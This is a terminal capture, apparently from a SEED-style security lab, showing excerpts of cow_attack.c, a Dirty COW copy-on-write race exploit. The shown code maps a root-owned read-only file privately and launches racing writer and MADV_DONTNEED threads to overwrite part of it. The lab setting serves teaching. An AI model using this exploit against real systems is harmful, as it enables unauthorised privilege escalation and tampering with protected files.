 [10/09/2026 12:56] seed@ubuntu:~/issd-member6/lab-files$ nl -ba cow_attack.c | sed -n '100,114p'
   100      int fd = open(path, O_RDONLY);
   101      if (fd == -1)
   102          fail("open target O_RDONLY");
   103      if (fstat(fd, &st) == -1)
   104          fail("fstat");
   105      if (!S_ISREG(st.st_mode) || st.st_uid != 0 || st.st_size <= 0 ||
   106          st.st_size > 1024 * 1024 || access(path, W_OK) == 0) {
   107          fprintf(stderr, "Target must be small, root-owned, regular and not writable by caller.\n");
   108          return 1;
   109      }
   110      mapping_size = (size_t)st.st_size;
   111      mapping = mmap(NULL, mapping_size, PROT_READ, MAP_PRIVATE, fd, 0);
   112      if (mapping == MAP_FAILED)
   113          fail("mmap");
   114      close(fd);
[10/09/2026 12:56] seed@ubuntu:~/issd-member6/lab-files$ nl -ba cow_attack.c | sed -n '130,151p'
   130      replacement_size = strlen(replacement);
   131      memory_address = (off_t)(uintptr_t)(position + field_offset);
   132      printf("RUID=%lu EUID=%lu target=%s file-byte-offset=%lu length=%lu\n",
   133             (unsigned long)getuid(), (unsigned long)geteuid(), path,
   134             (unsigned long)(start + field_offset), (unsigned long)replacement_size);
   135      puts("O_RDONLY + PROT_READ + MAP_PRIVATE; racing memory writes and MADV_DONTNEED.");
   136      puts("Run bounded trials with run_trial.sh; Ctrl+C stops a direct run.");
   137      fflush(stdout);
   138
   139      int error = pthread_create(&discard, NULL, discard_thread, NULL);
   140      if (error != 0) {
   141          errno = error;
   142          fail("pthread_create discard");
   143      }
   144      error = pthread_create(&writer, NULL, write_thread, NULL);
   145      if (error != 0) {
   146          errno = error;
   147          fail("pthread_create writer");
   148      }
   149      pthread_join(discard, NULL);
   150      pthread_join(writer, NULL);
   151      return 0;
[10/09/2026 12:56] seed@ubuntu:~/issd-member6/lab-files$